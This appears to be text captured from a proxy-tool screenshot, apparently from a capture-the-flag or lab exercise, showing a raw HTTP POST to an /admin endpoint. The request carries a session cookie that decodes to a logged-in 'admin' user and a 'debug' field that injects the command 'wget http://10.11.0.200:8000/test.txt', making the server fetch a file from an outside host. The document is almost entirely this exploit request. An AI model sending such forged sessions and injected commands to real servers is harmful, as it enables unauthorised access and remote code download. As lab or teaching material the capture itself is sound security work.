 Request
Pretty Raw Hex
\n
1 POST /admin HTTP/1.1
2 Host: securesolacoders.no:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
6 Referer: http://securesolacoders.no:8080/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZJbzow.tC05IGHU4V7TSe4tu1UDnWOZpk8
10 Content-Type: application/x-www-form-urlencoded
11 Connection: close
12 Content-Length: 43
13
14 debug=wget+http://10.11.0.200:8000/test.txt